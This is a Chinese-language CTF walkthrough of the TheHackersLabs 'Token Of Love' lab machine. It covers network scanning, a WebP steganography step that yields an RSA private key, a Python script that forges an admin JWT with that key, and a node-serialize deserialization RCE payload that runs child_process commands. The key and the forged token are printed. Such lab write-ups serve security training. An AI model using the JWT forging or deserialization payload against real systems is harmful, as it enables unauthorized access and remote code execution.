TheHackersLabs-Token Of Love-Walkthrough
信息收集 服务探测 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 ❯ sudo arp-scan -l [sudo ] password for Pepster: Interface: eth0, type : EN10MB, MAC: 5e:bb:f6:9e:ee:fa, IPv4: 192.168.60.100 Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan) 192.168.60.1 00:50:56:c0:00:08 VMware, Inc. 192.168.60.2 00:50:56:e3:f6:57 VMware, Inc. 192.168.60.188 08:00:27:4d:3b:9c PCS Systemtechnik GmbH 192.168.60.254 00:50:56:fd:65:82 VMware, Inc. 4 packets received by filter, 0 packets dropped by kernel Ending arp-scan 1.10.0: 256 hosts scanned in 2.037 seconds (125.68 hosts/sec). 4 responded ❯ export ip=192.168.60.188 ❯ rustscan -a $ip .----. .-. .-. .----..---. .----. .---. .--. .-. .-. | {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| | | .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ | `-' `-' `-----'`----' `-' `----' `---' `-' `-'`-' `-' The Modern Day Port Scanner. ________________________________________ : http://discord.skerritt.blog : : https://github.com/RustScan/RustScan : -------------------------------------- RustScan: Where ' 404 Not Found' meets ' 200 OK'. [~] The config file is expected to be at "/home/Pepster/.rustscan.toml" [!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers [!] Your file limit is very small, which negatively impacts RustScan' s speed. Use the Docker image, or up the Ulimit with '--ulimit 5000' .Open 192.168.60.188:22 Open 192.168.60.188:80 [~] Starting Script(s) [~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-16 20:46 CST Initiating ARP Ping Scan at 20:46 Scanning 192.168.60.188 [1 port] Completed ARP Ping Scan at 20:46, 0.06s elapsed (1 total hosts) Initiating Parallel DNS resolution of 1 host. at 20:46 Completed Parallel DNS resolution of 1 host. at 20:46, 0.01s elapsed DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 3, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0] Initiating SYN Stealth Scan at 20:46 Scanning 192.168.60.188 [2 ports] Discovered open port 22/tcp on 192.168.60.188 Discovered open port 80/tcp on 192.168.60.188 Completed SYN Stealth Scan at 20:46, 0.03s elapsed (2 total ports) Nmap scan report for 192.168.60.188 Host is up, received arp-response (0.00060s latency). Scanned at 2025-02-16 20:46:37 CST for 0s PORT STATE SERVICE REASON 22/tcp open ssh syn-ack ttl 64 80/tcp open http syn-ack ttl 64 MAC Address: 08:00:27:4D:3B:9C (Oracle VirtualBox virtual NIC) Read data files from: /usr/share/nmap Nmap done : 1 IP address (1 host up) scanned in 0.28 seconds Raw packets sent: 3 (116B) | Rcvd: 3 (116B)

浏览器访问80端口,尝试注册一个

得到一串编码后的字符串
BAFYBEICBQIITQXHQX47qenneilgb2ckdpweoxxkdmcnx4pda654l733lxu
通过查看源代码发现给了个提示IPFS
而且下面还有两句注释
google一下,找一下IPFS
字符串全部转为小写
在wiki中稍微查一下用法
可以通过IPFS的CID在ipfs网关中下载文件
找到一个第三方的下载助手
IPFS 下载助手
输入CID下载后得到一个webp文件
哎,发现这不就是首页那个兔子吗
wget一下首页的webp
大小明显不一样
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 ❯ wget http://192.168.60.188/images/hacker.webp --2025-02-16 21:11:51-- http://192.168.60.188/images/hacker.webp Connecting to 192.168.60.188:80... connected. HTTP request sent, awaiting response... 200 OK Length: 308086 (301K) [image/webp] Saving to: ‘hacker.webp’ hacker.webp 100%[=======================================================================>] 300.87K --.-KB/s in 0.03s 2025-02-16 21:11:51 (11.6 MB/s) - ‘hacker.webp’ saved [308086/308086] ❯ ls -ahl hacker.webp thl.webp -rw-r--r-- 1 Pepster Pepster 301K Feb 16 05:39 hacker.webp -rwxrwxrwx 1 Pepster Pepster 1002K Feb 16 21:07 thl.webp
图片隐写 大概率是图片隐写,藏有信息
但是webp隐写很少见
github上找到一个
tbpaolini/imgconceal:隐写工具,用于加密和隐藏 JPEG、PNG 和 WebP 图像中的文件
利用一下,发现有个私钥文件
1 2 3 4 5 6 7 8 9 10 11 12 ❯ ./imgconceal --check thl.webp Input password for the hidden file (may be blank) Password: Scanning cover image for suitable carrier bits... Done! Found file 'private.key' : hidden on: Fri Feb 14 01:49:04 2025 last access: Fri Feb 14 01:40:31 2025 last modified: Thu Feb 13 08:38:30 2025 size: 1.70 KB The cover image 'thl.webp' can hide approximately more 391.77 KB (after compression of hidden data).
提取一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 ❯ ./imgconceal --extract thl.webp --output key Input password for the hidden file (may be blank) Password: Scanning cover image for suitable carrier bits... Done! SUCCESS: extracted 'private.key' from 'thl.webp' . hidden on: Fri Feb 14 01:49:04 2025 ❯ cd key ❯ cat private.key -----BEGIN PRIVATE KEY----- MIIEvAIBADANBgkqhkiG9w0BAQEFAASCBKYwggSiAgEAAoIBAQCq9/ZGu21YSX7c nJ2E0v2w6adGuMhApMmBSe4DLKGpRAXQZtwy2UslqRZUt1vbefmvBboC9f11cfMb gWaPturLwYQo/qLf8bNnMQww63MXsFAUmcgf24LSEi+faFr776IR/1+U8U76oSOW buouGahGGWt74Pwdv/xXmqbZUNxXZOdrxDgixhV/UipWkxnex4GRphFe4KBcT/0i 1qAdgxpgDQbjVj5g+mmceOpSnc1gbsrtsEjgbWSvDEAWplNlRlAiUF0np6PqgpUL OuxRTMHlj4Gdb7YfHp8Mz6KTgKE1+ko4vusvKq+9UqcgyUHW8VCmWvhFZ6iedRJ0 Ayzm+P1XAgMBAAECggEASm8HMTdDfUcOLNUgvSWw3ndzZNZpFL/JnPjHX2lsfomH cHp/zsGMtno9pydnHhAmNN1s5QIc1aeFHIoDUXllEs2PENv/pDkSDtCrSpcPdhZE XxuupbQHahcR1bh0uC/VozlH70v5wyMpn8JtQSHZgZ9qjLXgfcFKhwdlMcLDE2a7 2S5xac3OCQSD6Dak0pwTcnjUiQb43H6sR9d6DY6eMBTrCH+nJdHh3vOathhIzlj7 uDPYc5o5E6Ui6JJmrRt5H4FSAIzati3qw3+eE9hRbYqNJtYnQcxWXSY2HbLX8ooh LUcAGm23+RSy7cBfdIQUSjWROqk6oE9XZaP6JE3YaQKBgQDegPsKL+6jBH16LKo3 vSm1vVh0aq87yv2zhTPNMctM30hOKzQqfNOt4yJQ5j86hEqMr1iHrgXOMRmxZAHt Y330s50nva2aV2DekY6KZHk2prUfwMYp+UjAGL5ehRJ3goI5eD+Eo8+NIwk4hecM kxnaBktuXjvhHaI5VZOTxr57GQKBgQDEtODMSu3OsqtDmQVyMjBiR5W1l8dp9vn3 jRo2uRc2EEKh2rOQxFJy4UYcg8O5Ekp0irD8jr7GGrHgTF+9o3u0k37h8AOZdR94 Yj5UGo3hkYzcSyAmg+5IauLNATXKAkMsF1VwRDLp34PWL3BDcS63LF6f+iSl9vYR FVNlWoe57wKBgDxqYz/R4gcrmfKJnDKET4YEgrchnLEsnhSXr4gg5CXcXuKywnhi 6otFqDS1QCfgcemfVveIXhUtqd9L22Yc5L+D4cE/tJq67ReiCEU1oOAhBf84NdaB 1KosTcyWb3w52KhIKV8Xp6yX/dH2MdVtP9C+cs7mEXY/uKO+w9KVXXVJAoGAfMSC BfLM7htz+Dd6NdnRyLTBJ+Ky0Oqf2L4+T1GNgHRF32XaGcv8w/NRxkppfd01LsC9 zCQ6q2tJQg0PeTjWAU7A30ye69pXcMNX537EWbw5jY11QhjSrkplu0S2OoC+3Juc TM5lQOTOOa/zVEPZLsRM7Mn8Luz7XRCayiHnDy8CgYBsSiu45tsvRRKmMNY4Gxb5 6s2rgGPKbDxmXc4s5xqAqNi6MmFxcZQGkmw8Unzd1QB9HeFGlJGuqIeIj5kRLepL 4mKP3UvXUZGHWIl4MNSoqPh8u1Sq2P4W/K+NOlKTXnmrvldF+VxYaRTdqQ46+h3k PkDtOtToiExm8jdJZ5lNdw== -----END PRIVATE KEY-----
这个私钥大概率不能连接ssh



Cookie伪造JWT 根据上面的提示,估计要伪造cookie变成管理员

将拿到的cookie解析一下
下面有公私钥填写,将刚才拿到的私钥文件提取一下公钥
1 2 3 ❯ ssh-keygen -y -f private.key ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCq9/ZGu21YSX7cnJ2E0v2w6adGuMhApMmBSe4DLKGpRAXQZtwy2UslqRZUt1vbefmvBboC9f11cfMbgWaPturLwYQo/qLf8bNnMQww63MXsFAUmcgf24LSEi+faFr776IR/1+U8U76oSOWbuouGahGGWt74Pwdv/xXmqbZUNxXZOdrxDgixhV/UipWkxnex4GRphFe4KBcT/0i1qAdgxpgDQbjVj5g+mmceOpSnc1gbsrtsEjgbWSvDEAWplNlRlAiUF0np6PqgpULOuxRTMHlj4Gdb7YfHp8Mz6KTgKE1+ko4vusvKq+9UqcgyUHW8VCmWvhFZ6iedRJ0Ayzm+P1X
当然你也可以通过python来生成jwt
问一下GPT
注意一下iat和exp决定了过期的时间
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 import jwtimport datetimewith open ("private.key" , "r" ) as key_file: private_key = key_file.read() payload = { "id" : 3 , "username" : "admin" , "role" : "admin" , "iat" : 1739712230 , "exp" : 1739715830 } encoded_jwt = jwt.encode(payload, private_key, algorithm="RS256" ) print (f"生成的 JWT: {encoded_jwt} " )
生成一下
1 2 3 ❯ python thl.py 生成的 JWT: eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywidXNlcm5hbWUiOiJhZG1pbiIsInJvbGUiOiJhZG1pbiIsImlhdCI6MTczOTcxMjIzMCwiZXhwIjoxNzM5NzE1ODMwfQ.at6lucIC4I-TxRayhCwEpgFmFyBMDrieuMgpLJj8x94041yN526nbknSrcaMg8q_wLiGL2gOTcd0Gl76UYzGkNqjW4WFBDqtfE24Mm4FlHHvGat6kBj91xkXTM5OgJpBz83RMjQ0S63-9UP0SXwISF4nly8gkt5snAaQ4UuhlhN42sf2ay-3-P6WYj_GiYqtxHJd9yFJ2P3dZ4lZgsJhgvSIEWrzh61uShKxEWQTxqneqMInJM5-YgY_aPMcn69CZAkvHFc7gLtJeK32GgGaBv0fCfnGiLDyCTTG97TNIlLV746r0jpwXekMLBtxs8O6tnydr17NSTGPYe7a7BI7JQ
通过Cookie-Editor浏览器扩展编辑一下cookie
用户提权 node.js Deserialization 猜测大概是nodejs反序列化
因为靶机作者LenamGenX是个开发者
反序列化 - HackTricks — Deserialization - HackTricks
[PayloadsAllTheThings/Insecure Deserialization/Node.md 位于 7e64eda3bfeccf8820f5dafc99afd05e5e420ae1 ·swisskyrepo/PayloadsAllTheThings](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/7e64eda3bfeccf8820f5dafc99afd05e5e420ae1/Insecure Deserialization/Node.md)
可以根据以上payload来利用一下

但是当你发送信息抓包一下可以得知是json字符串
这种结构是双重序列化
内层的json字符串本身也进行了序列化
利用python生成序列化后的payload
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 import jsoninner_obj = { "text" : "_$$ND_FUNC$$_function(){require('child_process').exec('ls /', function(error,stdout, stderr) { console.log(stdout) });}()" } inner_json_str = json.dumps(inner_obj) outer_obj = {"data" : inner_json_str} outer_json_str = json.dumps(outer_obj) print (outer_json_str)
执行后得到
{"data":"{\"text\":\"_$$ND_FUNC$$_function(){require('child_process').exec('ping 192.168.60.100 -c 2', function(error,stdout, stderr) { console.log(stdout) });}()\"}"}
